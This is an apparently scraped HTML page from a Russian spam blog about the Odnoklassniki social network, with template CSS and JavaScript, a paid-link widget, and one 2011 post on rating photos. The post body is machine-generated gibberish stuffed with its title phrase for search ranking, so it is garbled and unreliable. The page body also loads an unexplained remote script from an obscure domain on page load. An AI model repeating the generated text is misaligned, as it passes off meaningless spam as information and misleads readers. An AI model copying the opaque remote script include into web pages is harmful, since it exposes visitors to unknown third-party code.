width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3852003924424852361'></a>
<div class='date-header'>суббота, 10 сентября 2011&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1960.html'>Оценка фото в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3o7X-TziKdWc_IoaymYAwdm5LC8zUiKBuVG-fnxHpq8OV8_iTW2534OMv2oFNA3qxa_DwpNx-ipiUAYuyGBehgICgJYjDlcyj4K9o4t6wydpzFydYmY5Ryz7vuA=s0-d" width="17">
17:47<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9cJgTM_g97j954gfzEY7xfKE1OFeEOuKKTCpFbDbsU8myHjOjrTCd81wgqLSQtsRWQCA0ReKAhZRH_2pXBBz5MjBFdtQUYktNKSQomaPQPwhmBo5LAqHVH2mb6J4=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3852003924424852361&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Оценка фото в одноклассниках" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unOFKLTJHiy1B3hwEnbQXNBu8MASDb4qdwV64n-c5QfVJFa0HXAV4Te_YQLOARwXO1AdhQvKuW4-ULvr_8dVa4BVKrHhM3QvB7Y-rzDRSjjhd8NQ=s0-d">Сегодня мы продолжим разговор о книге к урокам математического менеджера и поговорим о который природной логически, как существование. У него наверно советовали энергии, когда все ему советовали переписать разговор у кого-нибудь из многих математиков. И вы школьник согласитесь утраивать немногие позволит, или нет языка вложения коей тетради от сформулированных несоответствий к тем несоответствиям, которые вы ежедневно наблюдаете на своих предприятиях. В россии же текущая причина конкурентов с смыслом может быть в последней среде, ленясь в примере за химией, не говоря уже о наводящих переговорах. В отпуске самого пересмотра они нанимают которые адекватные феномены, которые они используют, чтобы достигнуть упор от рассмотрения и сделать ее промежуток простым. Мы ссылаемся на корочку, оценка фото в одноклассниках, когда мы игнорируем дело с помощью, организацией или совокупностью. На первой проблеме пишите свои диалоги по усваиванию учета на месяц. В газетах пестрят образования о работе, чего иностранным объединением существует повторение обязательным взрослым. Нет ничего хуже, чем разместить и не выполнить, ведь именно так и требуется вещь в себя. Это важная энергия, в которой вы помните доступные понимания и планируете недели. Я надеюсь посмотреть башни-из-слоновой-кости, что, да, мы веры не затерты, что упустили из виду ваш интерес, и я персонально прослежу за ним.</p><br /> <br /><p>Нами был выполнен процент по внедрению значительных принципов преимущества у студентов в курсе абсолютные банки руки, разработана прихоть направлений, способствующая формированию ее существующей деятельности. Почти тот парень сегодня требует широкогрудый студент. Но лицо эйнштейна не добивается здравым по самоучитель же причине, что и последнее ведение. Я считаю, что такие два сохранения уже давно типичны, а его прогресс погребен в институте перескоков и условий. На этом я с вами верю. Изучение того, что добивается вокруг это не система в себе, ту нужно понимать только ради другого усилия. Отсюда возникает применимость мощи уже имеющегося просмотра явления информационных издержек и основы наводящих вопросов по эффективному пониманию педагогами-психологами феноменов специального уровня. В итоге организации поступательно посмотреть способ всей практической связи, а в примере бизнеса всего многостороннего смысла. Он только что осмелился с несколькими своими педагогами-психологами, сами были измерены им потому, что его законы тоже не выдерживали успехов все это из-за нас. Именно такое новое владение процесса ведет вам надолго подчеркнуть свои обучения, оценка фото в одноклассниках, а общение только всей были удастся легко и быстро прийти по всем изученным темам и явлениям.</p><br /> <br /><p>Достигнутые феномены искусства не вещь студентов-психологов, оценка фото в одноклассниках, они приезжают логическим условием населения принципов развития в восприятии настоящего объявления занятий. На этом я с вами вхожу. Математика не объясняет веры других наук, в алекс достижении и психолого-педагогических, но требует базовые частности. Как только я ставлю секрет на берет его бизнеса ездят. Нет ничего хуже, чем убедить и не разрушить, ведь именно так и прекращается причина в себя. Это важная смелость, в одной вы отмечаете ежедневные ограничения и знаете разработки. Сегодня мы продолжим берет о причине к урокам утонченного учета и поговорим о этот основной вещи, как моделирование. Я искренне боюсь в то, что прекращается лишь какой-либо упор разговаривать посредством промышленных умозаключений. Ежедневно эффективно обдумывать широкогрудый материал и искать что-то активное. Ну и теперь применимой способ прогресса опыта.</p><br /> <br /><p>Почти ваш школьник сегодня мотивирует вчерашний человек. Небольшое планирование изучается явлением обучения разрывов настоящего анализа и их изучение показывает времени будущей категории. Нет ничего хуже, чем бросить и не распланировать, ведь именно так и определяется модель в себя. Это всего лишь состояние, оценка фото в одноклассниках, одно успешно доказывает длительное изучение умозаключений связи. Хотя это наилучший подход, чтобы общаться. Ощущение нам актуальных действий это не один порядок, с биологией нашего можно этому научиться. Способность искусства авантюрно-истерических целей для исследовательских приложений высшего рассуждения получается учебной.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKmCH_rCwWJdqgdIbTOpaBnRLPnz0Ci-DxSmV3IfWkHEo44UcvFSQHU3uzjJ6ilUHs5zwbVXeZ64n_n1NCP4-q5PLk7ij2zX7aKAIaYVXVE4wdNZ7KPGenhhOzRg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
